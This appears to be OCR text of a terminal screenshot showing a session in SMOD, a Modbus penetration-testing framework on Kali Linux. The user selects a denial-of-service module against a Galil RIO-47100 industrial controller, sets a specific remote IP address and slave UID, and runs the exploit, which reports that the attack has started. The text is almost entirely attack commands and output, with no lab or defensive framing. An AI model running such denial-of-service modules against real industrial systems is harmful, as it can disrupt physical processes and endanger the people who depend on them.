 kali@kali: ~
File Actions Edit View Help
< SMOD >
 -------
        \   ^__^
         \  (xx)\_______
            (__)\       )\/\
             U  ||----w |
                ||     ||
          --=[MODBUS Penetration Test FrameWork
       --+--=[Version : 1.0.4
       --+--=[Modules : 23
       --+--=[Coder   : Farzin Enddo
          --=[github  : www.github.com/enddo
SMOD > use modbus/dos/galilRIO
SMOD modbus(galilRIO) > set RHOST 34.141.179.68
SMOD modbus(galilRIO) > set UID 10
SMOD modbus(galilRIO) > show options
 Name     Current Setting  Required  Description
 ----     ---------------  --------  -----------
 Output   False            False     The stdout save in output directory
 RHOST    34.141.179.68    True      The target IP address
 RPORT    502              False     The port number for modbus protocol
 Threads  24               False     The number of concurrent threads
 UID      10               True      Modbus Slave UID.
SMOD modbus(galilRIO) > exploit
[+] Module DOS Galil RIO-47100 Start